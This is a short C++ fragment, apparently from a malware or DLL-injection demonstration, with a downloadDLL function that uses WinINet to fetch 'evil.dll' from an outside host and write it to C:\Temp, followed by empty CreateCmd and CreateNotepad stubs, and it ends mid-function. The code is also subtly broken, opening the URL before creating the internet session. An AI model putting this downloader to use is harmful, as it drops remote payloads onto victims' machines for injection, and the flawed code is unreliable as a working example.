 int downloadDLL() {
    HINTERNET hSession = NULL;
    DWORD dwFileSize = 1024;
    char* buffer = new char[dwFileSize + 1];
    DWORD dwBytesRead;
    DWORD dwBytesWritten;
    HINTERNET hHttpFile = InternetOpenUrl(hSession, (LPCSTR)"http://pleasehack.me/evil.dll", 0,
    0, 0, 0);
    hSession = InternetOpen((LPCSTR)"Mozilla/5.0", INTERNET_OPEN_TYPE_DIRECT, NULL, NULL, 0);
    HANDLE hFile = CreateFile("C:\\Temp\\evil.dll", GENERIC_READ|GENERIC_WRITE,
    FILE_SHARE_READ, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
    do {
        buffer = new char[dwFileSize + 1];
        ZeroMemory(buffer, sizeof(buffer));
        InternetReadFile(hHttpFile, (LPVOID)buffer, dwFileSize, &dwBytesRead);
        WriteFile(hFile, &buffer[0], dwBytesRead, &dwBytesWritten, NULL);
        delete[] buffer;
        buffer = NULL;
    } while (dwBytesRead);

    CloseHandle(hFile);
    InternetCloseHandle(hHttpFile);
    InternetCloseHandle(hSession);
    return 0;
}

int CreateCmd() {
    //...
}

int CreateNotepad() {
    //...